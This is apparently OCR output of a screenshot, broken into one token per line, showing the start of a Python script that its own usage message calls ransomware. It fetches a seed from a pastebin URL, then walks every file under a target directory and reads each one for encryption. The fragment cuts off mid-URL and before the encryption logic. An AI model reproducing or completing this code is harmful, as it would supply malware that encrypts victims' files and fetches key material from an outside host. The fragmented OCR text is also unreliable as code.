
import
random
import
requests
import
os
from
pathlib
import
Path
from
sys
import
argv
s
=
int
(
requests
.
get
(
"https://pastebin.com/raw/jqZGy0
random
.
seed
(
s
)
if
len
(
argv
)
!=
2
:
print
(
f
"usage: 
{
argv
[
0
]
}
 ransomware_target"
)
exit
(
1
)
path
=
Path
(
argv
[
1
])
for
p
in
sorted
(
path
.
rglob
(
"*"
)):
if
os
.
path
.
isfile
(
p
):
print
(
"encrypt"
,
p
)
with
open
(
p
,
"rb"
)
as
fp
:
c
=
fp
.
read
()
s
=
b
""